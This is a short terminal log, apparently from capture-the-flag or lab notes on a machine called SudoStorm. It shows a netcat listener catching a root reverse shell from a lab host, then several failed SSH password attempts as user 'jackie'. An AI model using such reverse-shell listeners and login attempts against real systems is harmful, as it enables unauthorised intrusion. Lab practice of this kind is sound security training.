 ┌──(kali㉿kali)-[~/Musics/RedteamNotes/SudoStorm]
└─$ sudo nc -lvnp 9595
listening on [any] 9595 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.11] 35980
bash: cannot set terminal process group (12622): Inappropriate ioctl for device
bash: no job control in this shell
root@RedteamNotes:/#
jackie@10.10.10.11's password:
Permission denied, please try again.
jackie@10.10.10.11's password:
Permission denied, please try again.
jackie@10.10.10.11's password:
jackie@10.10.10.11: Permission denied (publickey,password).
┌──(kali㉿kali)-[~/Musics/RedteamNotes]
└─$ sudo ssh jackie@10.10.10.11
jackie@10.10.10.11's password:
Permission denied, please try again.
jackie@10.10.10.11's password: